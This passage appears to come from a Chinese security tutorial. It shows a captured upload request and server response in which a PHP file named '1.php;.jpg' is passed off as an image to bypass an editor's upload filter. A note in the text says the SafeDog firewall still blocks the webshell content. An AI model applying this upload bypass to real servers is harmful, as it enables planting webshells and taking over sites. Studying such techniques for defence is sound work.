 Request
Raw Params Headers Hex
boundary=---------------------------321441921213819
Content-Length: 154566
-----------------------------321441921213819
Content-Disposition: form-data; name="fileName"
201411071415368501198.php ;.jpg
-----------------------------321441921213819
Content-Disposition: form-data; name="attachPath"
news/pics/
-----------------------------321441921213819
Content-Disposition: form-data; name="fileData";
filename="1.php;.jpg"
Content-Type: image/jpeg
JFIF H H C
% # ,
#&')*) -0-(0%()( C
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Connection: close
Date: Fri, 07 Nov 2014 13:57:19 GMT
Pragma: no-cache
Content-Type: text/html
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 07 Nov 2014 13:57:19GMT
Server: IIS
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
<html><head><title>Insert Image</title><meta
http-equiv="content-type" content="text/html;
charset=utf-8"></head><body><script
type="text/javascript">parent.KindInsertImage("../../news
/pics/20141107/201411071415368501198.php ;.jpg","0","
0","0","","","0","0");script></body></html>
F4CK
Security Tea
图 4-3-5
安全狗仍然拦截，应该是狗拦截一句话内容了，如图 4-3-6：